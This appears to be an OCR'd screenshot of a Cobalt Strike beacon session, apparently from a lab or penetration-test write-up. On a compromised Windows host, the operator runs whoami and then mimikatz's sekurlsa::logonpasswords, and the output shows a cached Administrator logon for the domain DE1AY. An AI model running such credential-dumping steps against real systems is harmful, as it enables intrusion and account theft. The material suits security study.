 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1545650 (00000000:001795b2)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/7/7 16:22:18
SID : S-1-5-21-2756371121-2868759905-3853650604-500
白帽子搞安全